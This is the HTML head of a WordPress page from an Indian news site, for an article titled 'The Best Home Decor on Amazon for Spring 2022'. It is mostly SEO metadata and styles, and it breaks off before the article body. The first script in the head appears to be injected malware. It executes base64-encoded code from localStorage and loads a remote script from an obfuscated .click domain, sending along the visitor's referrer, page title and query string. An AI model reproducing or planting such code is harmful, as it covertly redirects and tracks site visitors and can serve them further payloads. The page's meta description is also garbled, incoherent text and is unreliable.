

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thecredibleindia.com/the-best-home-decor-on-amazon-for-spring-2022/
body_size: 33918
content:
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>
	<script type="application/javascript">
(function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}());
(function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}());
</script>
<meta name="google-site-verification" content="RNBQdWgwvZQ0TLcYpTAFNCpg04iU7eqqjNSIHGZVtYI" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Best Home Decor on Amazon for Spring 2022 - The Credible India</title><link rel="preload" as="image" imagesrcset="https://www.thecredibleindia.com/wp-content/uploads/2022/03/3.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://www.thecredibleindia.com/wp-content/themes/newsweb/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://www.thecredibleindia.com/the-best-home-decor-on-amazon-for-spring-2022/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Best Home Decor on Amazon for Spring 2022 - The Credible India" />
	<meta property="og:description" content="To understand the new politics stance and other pro nationals of recent times, we should look to Silicon Valley and the quantified movement of the latest generation. In the high-profile case of US-based journalist Peter Wilson, 16-year-old American journalist Clifford McGraw. On Monday, UK attorney Andy McDonald revealed that he had spoken to the prime" />
	<meta property="og:url" content="https://www.thecredibleindia.com/the-best-home-decor-on-amazon-for-spring-2022/" />
	<meta property="og:site_name" content="The Credible India" />
	<meta property="article:published_time" content="2022-03-10T20:14:55+00:00" />
	<meta property="article:modified_time" content="2023-09-06T01:30:26+00:00" />
	<meta property="og:image" content="https://www.thecredibleindia.com/wp-content/uploads/2022/03/3.jpg" />
	<meta property="og:image:width" content="1680" />
	<meta property="og:image:height" content="1120" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="TCI Bureau" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="TCI Bureau" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.thecredibleindia.com/the-best-home-decor-on-amazon-for-spring-2022/","url":"https://www.thecredibleindia.com/the-best-home-decor-on-amazon-for-spring-2022/","name":"The Best Home Decor on Amazon for Spring 2022 - The Credible India","isPartOf":{"@id":"https://www.thecredibleindia.com/#website"},"primaryImageOfPage":{"@id":"https://www.thecredibleindia.com/the-best-home-decor-on-amazon-for-spring-2022/#primaryimage"},"image":{"@id":"https://www.thecredibleindia.com/the-best-home-decor-on-amazon-for-spring-2022/#primaryimage"},"thumbnailUrl":"https://www.thecredibleindia.com/wp-content/uploads/2022/03/3.jpg","datePublished":"2022-03-10T20:14:55+00:00","dateModified":"2023-09-06T01:30:26+00:00","author":{"@id":"https://www.thecredibleindia.com/#/schema/person/4f8232279f5ac9b83e7d835a38364ac3"},"breadcrumb":{"@id":"https://www.thecredibleindia.com/the-best-home-decor-on-amazon-for-spring-2022/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.thecredibleindia.com/the-best-home-decor-on-amazon-for-spring-2022/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thecredibleindia.com/the-best-home-decor-on-amazon-for-spring-2022/#primaryimage","url":"https://www.thecredibleindia.com/wp-content/uploads/2022/03/3.jpg","contentUrl":"https://www.thecredibleindia.com/wp-content/uploads/2022/03/3.jpg","width":1680,"height":1120},{"@type":"BreadcrumbList","@id":"https://www.thecredibleindia.com/the-best-home-decor-on-amazon-for-spring-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thecredibleindia.com/"},{"@type":"ListItem","position":2,"name":"The Best Home Decor on Amazon for Spring 2022"}]},{"@type":"WebSite","@id":"https://www.thecredibleindia.com/#website","url":"https://www.thecredibleindia.com/","name":"The Credible India","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thecredibleindia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.thecredibleindia.com/#/schema/person/4f8232279f5ac9b83e7d835a38364ac3","name":"TCI Bureau","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thecredibleindia.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/df3e4e0f3d44d0a12b8ffc72a2f95f00dbb1cc9a9f8fb98893d96ae85172fc1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/df3e4e0f3d44d0a12b8ffc72a2f95f00dbb1cc9a9f8fb98893d96ae85172fc1e?s=96&d=mm&r=g","caption":"TCI Bureau"},"sameAs":["https://www.thecredibleindia.com/"],"url":"https://www.thecredibleindia.com/author/tci-bureau/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Credible India &raquo; Feed" href="https://www.thecredibleindia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Credible India &raquo; Comments Feed" href="https://www.thecredibleindia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Credible India &raquo; The Best Home Decor on Amazon for Spring 2022 Comments Feed" href="https://www.thecredibleindia.com/the-best-home-decor-on-amazon-for-spring-2022/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thecredibleindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thecredibleindia.com%2Fthe-best-home-decor-on-amazon-for-spring-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thecredibleindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thecredibleindia.com%2Fthe-best-home-decor-on-amazon-for-spring-2022%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thecredibleindia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.thecredibleindia.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.thecredibleindia.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://www.thecredibleindia.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.thecredibleindia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://www.thecredibleindia.com/wp-content/themes/newsweb/style.css?ver=9.1.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #1490d9;
--c-main-rgb: 20,144,217; }
.s-dark, .site-s-dark { --c-main: #f7f7f7; --c-main-rgb: 247,247,247; }
.s-light body { background-color: #f4f4f4; }
.smart-head-main .smart-head-top { --head-h: 75px; }
.smart-head-main .smart-head-mid { --head-h: 10px; }
.smart-head-main .smart-head-mid > .inner { padding-left: 0%; }
.smart-head-main .smart-head-bot { --head-h: 42px; }
.navigation-main .menu > li > a { font-size: 14px; }
.navigation-main { height: 30px; --nav-items-space: 24px; }
.nav-hov-b .menu > li > a:before { border-width: 1px; }
.s-dark .navigation-main { --c-nav-hov: #2ab391; }
.s-dark .navigation { --c-nav-blip: #ffffff; --c-nav-hov-bg: #0a0a0a; }
.navigation-small .menu > li > a { font-size: 14px; font-weight: 500; text-transform: capitalize; letter-spacing: 0em; }
.smart-head .navigation-small { --nav-items-space: 25px; }
.smart-head-main .spc-social { --spc-social-fs: 15px; --spc-social-size: 25px; --spc-social-space: 5px; }
@media (min-width: 940px) and (max-width: 1200px) { .navigation-main .menu > li > a { font-size: calc(10px + (14px - 10px) * .7); }
.navigation-small .menu > li > a { font-size: calc(10px + (14px - 10px) * .7); } }
@media (max-width: 767px) { .the-page-heading { font-size: 7px; } }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.thecredibleindia.com/wp-content/themes/newsweb/css/lightbox.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.thecredibleindia.com/wp-content/themes/newsweb/css/icons/icons.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.thecredibleindia.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-list-css' href='https://www.thecredibleindia.com/wp-includes/blocks/list/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-pullquote-css' href='https://www.thecredibleindia.com/wp-includes/blocks/pullquote/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://www.thecredibleindia.com/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-quote-css' href='https://www.thecredibleindia.com/wp-includes/blocks/quote/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-content/plugins/sphere-post-views/assets/js/post-views.js?ver=1.0.1" id="sphere-post-views-js"></script>
<script type="text/javascript" id="sphere-post-views-js-after">
/* <![CDATA[ */
var Sphere_PostViews = {"ajaxUrl":"https:\/\/www.thecredibleindia.com\/wp-admin\/admin-ajax.php?sphere_post_views=1","sampling":0,"samplingRate":10,"repeatCountDelay":0,"postID":5235,"token":"7ddee8a3d3"}
//# sourceURL=sphere-post-views-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.thecredibleindia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thecredibleindia.com/wp-json/wp/v2/posts/5235" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thecredibleindia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.thecredibleindia.com/?p=5235' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.thecredibleindia.com/wp-content/uploads/2023/09/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.thecredibleindia.com/wp-content/uploads/2023/09/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thecredibleindia.com/wp-content/uploads/2023/09/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.thecredibleindia.com/wp-content/uploads/2023/09/cropped-android-chrome-512x512-1-270x270.png" />


</head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5D954QEXH0"></script>
<script>
